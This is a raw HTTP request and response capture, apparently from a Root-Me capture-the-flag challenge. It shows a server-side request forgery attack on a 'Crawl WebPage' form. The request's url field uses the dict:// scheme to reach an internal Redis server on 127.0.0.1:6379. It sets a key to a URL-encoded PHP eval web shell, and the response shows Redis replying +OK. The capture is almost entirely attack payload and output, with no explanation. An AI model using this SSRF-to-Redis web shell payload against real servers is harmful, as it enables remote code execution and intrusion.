 POST /index.php HTTP/1.1
Host: ctf16.root-me.org
Content-Length: 82
Cache-Control: max-age=0
Origin: http://ctf16.root-me.org
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://ctf16.root-me.org/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

url=dict://127.0.0.1:6379/set:1:<%3C%3Fphp%20eval(%24_GET%5B%22cmd%22
%5D)%3B%3F%3E
X-Powered-By: PHP/5.4.16
Content-Length: 495
Connection: close
Content-Type: text/html; charset=UTF-8

<html>
<head>
<title>Crawl WebPage</title>
</head>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<form method="POST" action="index.php">
<input type="text" name="url" placeholder="https://www.google.fr">
</form>
<pre>
<br />-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME
connection-name)
+OK
+OK
</pre>